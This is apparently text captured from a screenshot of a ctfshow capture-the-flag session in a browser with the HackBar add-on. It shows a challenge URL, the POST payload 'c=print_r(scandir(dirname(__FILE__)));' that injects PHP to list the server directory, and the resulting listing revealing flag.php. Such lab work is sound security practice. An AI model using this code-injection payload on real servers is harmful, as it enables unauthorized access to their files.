 校园网登录 ctfshow CTF工具 kali 江苏海事 苏职大 CSDN 其他书签
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
H HackBar 查看器 控制台 调试器 网络 样式编辑器 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://f1f3d12b-abdf-4161-a225-9eff0eea3d21.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
c=print_r(scandir(dirname(__FILE__)));